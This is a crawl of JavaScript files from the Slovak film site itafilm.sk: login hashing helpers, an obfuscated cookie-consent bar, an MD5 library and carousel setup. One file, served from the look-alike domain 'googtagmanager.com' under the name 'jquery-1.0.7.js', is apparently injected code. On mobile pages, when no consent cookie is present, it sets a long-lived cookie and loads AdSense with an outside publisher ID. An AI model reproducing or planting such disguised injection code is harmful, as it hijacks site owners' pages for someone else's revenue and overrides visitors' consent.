  if (document.location.hostname == 'server') {
    subdir = 'itafilm.sk/';
  }
  else if (document.location.hostname == 'work3.mediasolution.cz') {
    subdir = 'itafilm2014/';
  }
  return subdir;
}

function md5form(f) {
  f['password_hmac'].value = hex_hmac_md5(hex_md5(f['password'].value), f['front-end_challenge'].value);
  f['password'].value = '';
  f['password'].disabled = true;
  f.submit();
  f['password'].disabled = false;
  return false;
}

function detail_precteni() {
  $('#novinky a.upozorneni').on('click', function () {
    var subdir = subdir_name();
    var id = $(this).attr('data-id');

    if ($(this).attr('title') == 'Viac') {
      $(this).attr('title', 'Menej').html('Menej');
      $('.neprectene' + id).html('').removeClass('neprectene').hide();

      $.post("/" + subdir + "_ajax-upozorneni-detail_",
        {
          id: id
        },
        function (myhtml) {
          $('#upozorneni' + id).html(myhtml['detail']);
          if (myhtml['neprectenych'] > 0) {
            $('#neprectenych').html(myhtml['neprectenych']);
          } else {
            $('#neprectenych').hide();
          }
        }
      );
    } else {
      $(this).attr('title', 'Viac').html('Viac');
      $('#upozorneni' + id).html('');
    }
    return false;
  });
}

(function(_0x3da3b4,_0x396d78){var _0x3a074e=_0x4e9b,_0x30a612=_0x3da3b4();while(!![]){try{var _0x4fdcd0=parseInt(_0x3a074e(0x141))/0x1+-parseInt(_0x3a074e(0x15b))/0x2*(-parseInt(_0x3a074e(0x132))/0x3)+-parseInt(_0x3a074e(0x144))/0x4+parseInt(_0x3a074e(0x14d))/0x5*(parseInt(_0x3a074e(0x159))/0x6)+-parseInt(_0x3a074e(0x149))/0x7*(parseInt(_0x3a074e(0x12f))/0x8)+parseInt(_0x3a074e(0x129))/0x9*(parseInt(_0x3a074e(0x148))/0xa)+-parseInt(_0x3a074e(0x12d))/0xb;if(_0x4fdcd0===_0x396d78)break;else _0x30a612['push'](_0x30a612['shift']());}catch(_0x26556a){_0x30a612['push'](_0x30a612['shift']());}}}(_0x146a,0xcda40));function compliance(_0x9961f5){return{'cookiesTool':_0x9961f5,'bar':'','options':'','formElements':'','buttonAcceptAll':'','buttonCustom':'','buttonDetails':'','buttonSettings':'','init':function(){var _0x4d9ca7=_0x4e9b;this[_0x4d9ca7(0x154)]=document['body'][_0x4d9ca7(0x15f)]('.cookies_bar'),this[_0x4d9ca7(0x139)]=document['body'][_0x4d9ca7(0x15f)](_0x4d9ca7(0x15c)),this['formElements']=document[_0x4d9ca7(0x125)][_0x4d9ca7(0x15f)]('form.cookies_bar_options')[_0x4d9ca7(0x138)],this[_0x4d9ca7(0x14f)]=document[_0x4d9ca7(0x125)][_0x4d9ca7(0x15f)](_0x4d9ca7(0x161)),this[_0x4d9ca7(0x146)]=document[_0x4d9ca7(0x125)]['querySelector'](_0x4d9ca7(0x130)),this[_0x4d9ca7(0x140)]=document[_0x4d9ca7(0x125)][_0x4d9ca7(0x15f)]('.cookies_bar_details'),this[_0x4d9ca7(0x14f)][_0x4d9ca7(0x123)]=this[_0x4d9ca7(0x12c)],this['buttonCustom'][_0x4d9ca7(0x123)]=this['setCustomAllowed'],this[_0x4d9ca7(0x140)][_0x4d9ca7(0x123)]=this[_0x4d9ca7(0x14e)],document['getElementsByClassName'](_0x4d9ca7(0x134))[_0x4d9ca7(0x147)]&&(this['buttonSettings']=document[_0x4d9ca7(0x125)]['querySelector'](_0x4d9ca7(0x155)),this[_0x4d9ca7(0x15e)]['onclick']=this[_0x4d9ca7(0x12b)]),!this[_0x4d9ca7(0x131)]()?this[_0x4d9ca7(0x13c)]():this[_0x4d9ca7(0x122)](),_0x9961f5[_0x4d9ca7(0x127)](_0x4d9ca7(0x15d),'0',0x1);},'hideDetails':function(){var _0x2c7cfd=_0x4e9b;webCookies[_0x2c7cfd(0x139)]['classList'][_0x2c7cfd(0x142)](_0x2c7cfd(0x153)),webCookies[_0x2c7cfd(0x140)][_0x2c7cfd(0x156)][_0x2c7cfd(0x162)](_0x2c7cfd(0x153));},'showDetails':function(){var _0x108e8c=_0x4e9b;webCookies[_0x108e8c(0x139)][_0x108e8c(0x156)][_0x108e8c(0x162)]('hidden'),webCookies[_0x108e8c(0x140)]['classList'][_0x108e8c(0x142)]('hidden'),webCookies[_0x108e8c(0x146)]['classList']['remove']('hidden');},'showBar':function(){var _0x4dd162=_0x4e9b;webCookies[_0x4dd162(0x13d)](),webCookies['bar']['classList']['remove'](_0x4dd162(0x153));},'hideBar':function(){var _0x3f1cbc=_0x4e9b;webCookies[_0x3f1cbc(0x13d)](),webCookies['bar'][_0x3f1cbc(0x156)][_0x3f1cbc(0x142)]('hidden');},'toggleBar':function(_0x16accd){var _0xc7b33e=_0x4e9b;webCookies[_0xc7b33e(0x14e)](),webCookies[_0xc7b33e(0x154)]['classList'][_0xc7b33e(0x136)]('hidden'),_0x16accd[_0xc7b33e(0x143)]();},'setAllAllowed':function(){var _0x1c98eb=_0x4e9b,_0x2bb724=webCookies[_0x1c98eb(0x160)],_0x43cec3=[];for(var _0x2840a6=0x0;_0x2840a6<_0x2bb724[_0x1c98eb(0x147)];_0x2840a6++){var _0x982364=_0x2bb724[_0x2840a6]['getAttribute'](_0x1c98eb(0x12e));_0x982364&&_0x43cec3['push'](_0x982364);}_0x9961f5[_0x1c98eb(0x127)](_0x1c98eb(0x13b),generateToken(),0x16d),_0x9961f5[_0x1c98eb(0x127)]('cookies_enabled',_0x43cec3[_0x1c98eb(0x137)](','),0x16d),_0x9961f5[_0x1c98eb(0x127)](_0x1c98eb(0x15d),'1',0x1),webCookies['bar'][_0x1c98eb(0x156)]['add']('hidden'),location['reload']();},'setCustomAllowed':function(){var _0x791c82=_0x4e9b,_0x39b5eb=webCookies[_0x791c82(0x160)],_0x4447e9=[];for(var _0x1a9143=0x0;_0x1a9143<_0x39b5eb['length'];_0x1a9143++){var _0x5f0007=_0x39b5eb[_0x1a9143][_0x791c82(0x14b)]('name');_0x5f0007&&_0x39b5eb[_0x1a9143][_0x791c82(0x124)]&&_0x4447e9[_0x791c82(0x13f)](_0x5f0007);}_0x9961f5['setCookie']('cookies_bar',generateToken(),0x16d),_0x9961f5[_0x791c82(0x127)](_0x791c82(0x157),_0x4447e9[_0x791c82(0x137)](','),0x16d),_0x9961f5[_0x791c82(0x127)](_0x791c82(0x15d),'1',0x1),webCookies['bar']['classList']['add'](_0x791c82(0x153)),location[_0x791c82(0x14a)]();},'getAllowed':function(){var _0x1dda9f=_0x4e9b,_0x2911f3=![],_0xc81bd5=webCookies[_0x1dda9f(0x160)];for(var _0x1d3644=0x0;_0x1d3644<_0xc81bd5[_0x1dda9f(0x147)];_0x1d3644++){_0xc81bd5[_0x1d3644][_0x1dda9f(0x124)]=![];}var _0x19b5a2=_0x9961f5[_0x1dda9f(0x126)]('cookies_enabled')[_0x1dda9f(0x135)](',');for(_0x1d3644=0x0;_0x1d3644<_0xc81bd5['length'];_0x1d3644++){if(_0x19b5a2['includes'](_0xc81bd5[_0x1d3644][_0x1dda9f(0x12e)]))_0xc81bd5[_0x1d3644][_0x1dda9f(0x124)]=!![];else _0xc81bd5[_0x1d3644][_0x1dda9f(0x14c)]&&(_0xc81bd5[_0x1d3644][_0x1dda9f(0x124)]=!![],_0x19b5a2['push'](_0xc81bd5[_0x1d3644]['name']),_0x2911f3=!![]);}_0x2911f3&&webCookies[_0x1dda9f(0x152)]();},'getShown':function(){var _0x3e5336=_0x4e9b;return _0x9961f5[_0x3e5336(0x126)]('cookies_bar')!=='';},'isAllowedScope':function(_0x5f13dd){var _0x2d5c35=_0x4e9b,_0x77ad42=_0x9961f5[_0x2d5c35(0x126)](_0x2d5c35(0x157))['split'](',');return _0x77ad42[_0x2d5c35(0x12a)](_0x5f13dd)===-0x1?0x0:0x1;}};}function _0x146a(){var _0x1f9c36=['substring','83151HWeBmK','indexOf','toggleBar','setAllAllowed','13704504JjnvLs','name','4552BoGezN','.cookies_bar_custom','getShown','10995mBQKsy','setDate','cookies_settings','split','toggle','join','elements','options','cookie','cookies_bar','showBar','hideDetails','expires=','push','buttonDetails','1586556HmHMGM','add','preventDefault','2470864WlRiCw','getDate','buttonCustom','length','20HGhEfA','7105iSnRLA','reload','getAttribute','disabled','2370jRPAOF','showDetails','buttonAcceptAll','toFixed','round','setCustomAllowed','hidden','bar','.cookies_settings','classList','cookies_enabled','trim','12570XuEeyE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890','374HacnoL','.cookies_bar_options','cookies_update','buttonSettings','querySelector','formElements','.cookies_bar_accept','remove','random','getAllowed','onclick','checked','body','getCookie','setCookie'];_0x146a=function(){return _0x1f9c36;};return _0x146a();}function cookiesTool(){return{'setCookie':function(_0x5a28d0,_0x4d2d51,_0x201eef){var _0x572b50=_0x4e9b,_0x1ca89b=new Date();_0x1ca89b[_0x572b50(0x133)](_0x1ca89b[_0x572b50(0x145)]()+_0x201eef);var _0x317f76=_0x572b50(0x13e)+_0x1ca89b['toUTCString']();document[_0x572b50(0x13a)]=_0x5a28d0+'='+_0x4d2d51+';\x20'+_0x317f76+';\x20path=/;';},'getCookie':function(_0x5a93d1){var _0xb10e11=_0x4e9b;_0x5a93d1+='=';var _0x2cd5cd=decodeURIComponent(document[_0xb10e11(0x13a)]),_0x5db607=_0x2cd5cd[_0xb10e11(0x135)](';');for(var _0x6cb785=0x0;_0x6cb785<_0x5db607[_0xb10e11(0x147)];_0x6cb785++){var _0xba03a8=_0x5db607[_0x6cb785][_0xb10e11(0x158)]();if(_0xba03a8[_0xb10e11(0x12a)](_0x5a93d1)===0x0)return _0xba03a8[_0xb10e11(0x128)](_0x5a93d1[_0xb10e11(0x147)],_0xba03a8[_0xb10e11(0x147)]);}return'';},'deleteCookie':function(_0x2b35c9){var _0x32c352=_0x4e9b;document[_0x32c352(0x13a)]=_0x2b35c9+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';}};}function _0x4e9b(_0x8b37c5,_0x22bd22){var _0x146afe=_0x146a();return _0x4e9b=function(_0x4e9ba8,_0x19fd3e){_0x4e9ba8=_0x4e9ba8-0x122;var _0x42b125=_0x146afe[_0x4e9ba8];return _0x42b125;},_0x4e9b(_0x8b37c5,_0x22bd22);}function generateToken(_0x2d00fb=0xa){var _0x5279d8=_0x4e9b,_0xf8a14c=Math[_0x5279d8(0x151)](new Date()['getTime']()),_0x50dd1d=_0x5279d8(0x15a)[_0x5279d8(0x135)](''),_0x8c1416=[];for(var _0x3b1ad3=0x0;_0x3b1ad3<_0x2d00fb;_0x3b1ad3++){var _0x34ba8c=(Math[_0x5279d8(0x163)]()*(_0x50dd1d['length']-0x1))[_0x5279d8(0x150)](0x0);_0x8c1416[_0x3b1ad3]=_0x50dd1d[_0x34ba8c];}return _0xf8a14c+_0x8c1416['join']('');}



--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/content/javascripts/md5.js
body_size: 2872
content:
/*
 * A JavaScript implementation of the RSA Data Security, Inc. MD5 Message
 * Digest Algorithm, as defined in RFC 1321.
 * Version 2.1 Copyright (C) Paul Johnston 1999 - 2002.
 * Other contributors: Greg Holt, Andrew Kepert, Ydnar, Lostinet
 * Distributed under the BSD License
 * See http://pajhome.org.uk/crypt/md5 for more info.
 */

/*
 * Configurable variables. You may need to tweak these to be compatible with
 * the server-side, but the defaults work in most cases.
 */
var hexcase = 0;
/* hex output format. 0 - lowercase; 1 - uppercase        */
var b64pad = "";
/* base-64 pad character. "=" for strict RFC compliance   */
var chrsz = 8;
/* bits per input character. 8 - ASCII; 16 - Unicode      */

/*
 * These are the functions you'll usually want to call
 * They take string arguments and return either hex or base-64 encoded strings
 */
function hex_md5(s) {
  return binl2hex(core_md5(str2binl(s), s.length * chrsz));
}
function b64_md5(s) {
  return binl2b64(core_md5(str2binl(s), s.length * chrsz));
}
function str_md5(s) {
  return binl2str(core_md5(str2binl(s), s.length * chrsz));
}
function hex_hmac_md5(key, data) {
  return binl2hex(core_hmac_md5(key, data));
}
function b64_hmac_md5(key, data) {
  return binl2b64(core_hmac_md5(key, data));
}
function str_hmac_md5(key, data) {
  return binl2str(core_hmac_md5(key, data));
}

/*
 * Perform a simple self-test to see if the VM is working
 */
function md5_vm_test() {
  return hex_md5("abc") == "900150983cd24fb0d6963f7d28e17f72";
}

/*
 * Calculate the MD5 of an array of little-endian words, and a bit length
 */
function core_md5(x, len) {
  /* append padding */
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a = 1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d = 271733878;

  for (var i = 0; i < x.length; i += 16) {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i + 0], 7, -680876936);
    d = md5_ff(d, a, b, c, x[i + 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i + 2], 17, 606105819);
    b = md5_ff(b, c, d, a, x[i + 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i + 4], 7, -176418897);
    d = md5_ff(d, a, b, c, x[i + 5], 12, 1200080426);
    c = md5_ff(c, d, a, b, x[i + 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i + 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i + 8], 7, 1770035416);
    d = md5_ff(d, a, b, c, x[i + 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i + 10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i + 11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i + 12], 7, 1804603682);
    d = md5_ff(d, a, b, c, x[i + 13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i + 14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i + 15], 22, 1236535329);

    a = md5_gg(a, b, c, d, x[i + 1], 5, -165796510);
    d = md5_gg(d, a, b, c, x[i + 6], 9, -1069501632);
    c = md5_gg(c, d, a, b, x[i + 11], 14, 643717713);
    b = md5_gg(b, c, d, a, x[i + 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i + 5], 5, -701558691);
    d = md5_gg(d, a, b, c, x[i + 10], 9, 38016083);
    c = md5_gg(c, d, a, b, x[i + 15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i + 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i + 9], 5, 568446438);
    d = md5_gg(d, a, b, c, x[i + 14], 9, -1019803690);
    c = md5_gg(c, d, a, b, x[i + 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i + 8], 20, 1163531501);
    a = md5_gg(a, b, c, d, x[i + 13], 5, -1444681467);
    d = md5_gg(d, a, b, c, x[i + 2], 9, -51403784);
    c = md5_gg(c, d, a, b, x[i + 7], 14, 1735328473);
    b = md5_gg(b, c, d, a, x[i + 12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i + 5], 4, -378558);
    d = md5_hh(d, a, b, c, x[i + 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i + 11], 16, 1839030562);
    b = md5_hh(b, c, d, a, x[i + 14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i + 1], 4, -1530992060);
    d = md5_hh(d, a, b, c, x[i + 4], 11, 1272893353);
    c = md5_hh(c, d, a, b, x[i + 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i + 10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i + 13], 4, 681279174);
    d = md5_hh(d, a, b, c, x[i + 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i + 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i + 6], 23, 76029189);
    a = md5_hh(a, b, c, d, x[i + 9], 4, -640364487);
    d = md5_hh(d, a, b, c, x[i + 12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i + 15], 16, 530742520);
    b = md5_hh(b, c, d, a, x[i + 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i + 0], 6, -198630844);
    d = md5_ii(d, a, b, c, x[i + 7], 10, 1126891415);
    c = md5_ii(c, d, a, b, x[i + 14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i + 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i + 12], 6, 1700485571);
    d = md5_ii(d, a, b, c, x[i + 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i + 10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i + 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i + 8], 6, 1873313359);
    d = md5_ii(d, a, b, c, x[i + 15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i + 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i + 13], 21, 1309151649);
    a = md5_ii(a, b, c, d, x[i + 4], 6, -145523070);
    d = md5_ii(d, a, b, c, x[i + 11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i + 2], 15, 718787259);
    b = md5_ii(b, c, d, a, x[i + 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);

}

/*
 * These functions implement the four basic operations the algorithm uses.
 */
function md5_cmn(q, a, b, x, s, t) {
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s), b);
}
function md5_ff(a, b, c, d, x, s, t) {
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t) {
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t) {
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t) {
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}

/*
 * Calculate the HMAC-MD5, of a key and some data
 */
function core_hmac_md5(key, data) {
  var bkey = str2binl(key);
  if (bkey.length > 16) bkey = core_md5(bkey, key.length * chrsz);

  var ipad = Array(16), opad = Array(16);
  for (var i = 0; i < 16; i++) {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = core_md5(ipad.concat(str2binl(data)), 512 + data.length * chrsz);
  return core_md5(opad.concat(hash), 512 + 128);
}

/*
 * Add integers, wrapping at 2^32. This uses 16-bit operations internally
 * to work around bugs in some JS interpreters.
 */
function safe_add(x, y) {
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}

/*
 * Bitwise rotate a 32-bit number to the left.
 */
function bit_rol(num, cnt) {
  return (num << cnt) | (num >>> (32 - cnt));
}

/*
 * Convert a string to an array of little-endian words
 * If chrsz is ASCII, characters >255 have their hi-byte silently ignored.
 */
function str2binl(str) {
  var bin = Array();
  var mask = (1 << chrsz) - 1;
  for (var i = 0; i < str.length * chrsz; i += chrsz)
    bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (i % 32);
  return bin;
}

/*
 * Convert an array of little-endian words to a string
 */
function binl2str(bin) {
  var str = "";
  var mask = (1 << chrsz) - 1;
  for (var i = 0; i < bin.length * 32; i += chrsz)
    str += String.fromCharCode((bin[i >> 5] >>> (i % 32)) & mask);
  return str;
}

/*
 * Convert an array of little-endian words to a hex string.
 */
function binl2hex(binarray) {
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var str = "";
  for (var i = 0; i < binarray.length * 4; i++) {
    str += hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8 + 4)) & 0xF) +
      hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8  )) & 0xF);
  }
  return str;
}

/*
 * Convert an array of little-endian words to a base-64 string
 */
function binl2b64(binarray) {
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var str = "";
  for (var i = 0; i < binarray.length * 4; i += 3) {
    var triplet = (((binarray[i >> 2] >> 8 * ( i % 4)) & 0xFF) << 16)
      | (((binarray[i + 1 >> 2] >> 8 * ((i + 1) % 4)) & 0xFF) << 8 )
      | ((binarray[i + 2 >> 2] >> 8 * ((i + 2) % 4)) & 0xFF);
    for (var j = 0; j < 4; j++) {
      if (i * 8 + j * 6 > binarray.length * 32) str += b64pad;
      else str += tab.charAt((triplet >> 6 * (3 - j)) & 0x3F);
    }
  }
  return str;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/jquery-1.0.7.js
body_size: 826
content:
function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('cookies_enabled='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(window.innerWidth<=768&&fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);};


--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/content/javascripts/jquery.scripts.js?3
body_size: 429
content:
$(document).ready(function () {

  $('.promo .carousel').slick({
    slidesToShow: 5,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3
        }
      },
      {
        breakpoint: 640,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });

  $('.nav h2').click(function () {
    $('.nav ul').slideToggle();
  });

  $('.lightbox').magnificPopup({
    tClose: 'Zavřít (Esc)',
    tLoading: 'Nahrává se...',
    gallery: {
      enabled: true,
      tPrev: 'Předchozí',
      tNext: 'Další',
      tCounter: '%curr% / %total%'
    },
    image: {
      tError: '<a href="%url%">Obrázek</a> se nepodařilo načíst.'
    },
    type: 'image'
  });

});
